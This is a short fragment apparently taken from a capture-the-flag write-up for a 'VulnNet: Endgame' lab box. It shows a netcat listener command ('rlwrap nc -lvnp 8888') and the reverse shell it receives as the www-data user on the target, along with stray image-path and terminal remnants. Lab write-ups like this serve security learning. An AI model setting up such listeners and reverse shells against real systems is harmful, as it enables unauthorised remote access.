 valid_lft forever preferred_lft forever
┌──(leo㉿HACK)-[~]
└─$ rlwrap nc -lvnp 8888
Listening on 0.0.0.0 8888
Connection received on 10.10.39.63 56580
bash: cannot set terminal process group (843): Inappropriate ioctl for device
bash: no job control in this shell
www-data@vulnnet-endgame:/var/www/admin1/fileadmin$
[1] 0:rlwrap* 2024-12-11 19:45